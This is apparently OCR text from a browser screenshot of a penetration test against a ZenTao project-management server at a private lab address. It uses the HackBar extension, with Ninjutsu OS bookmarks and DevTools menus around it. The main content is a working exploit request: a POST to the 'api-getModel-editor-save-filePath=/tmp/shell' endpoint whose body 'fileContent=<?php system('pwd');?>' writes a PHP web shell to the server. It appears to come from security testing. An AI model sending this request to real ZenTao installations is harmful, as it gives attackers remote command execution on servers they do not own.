 192.168.81.173/zentao/api-getM
不安全 192.168.81.173/zentao/api-getModel-editor-save-filePath=/tmp/shell#/
2
Ninjutsu OS Bookm... Ninjutsu OS Telegram Ninjutsu_os Discord Ninjutsu OS GitHub - Ninjutsu-... @ninjutsu_os | Twitt...
{"status":"fail","data":"null","md5":"37a6259cc0c1dae299a7866489dff0bd"}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Recorder Console Sources Performance insights Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.81.173/zentao/api-getModel-editor-save-filePath=/tmp/shell#/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
fileContent=<?php system('pwd');?>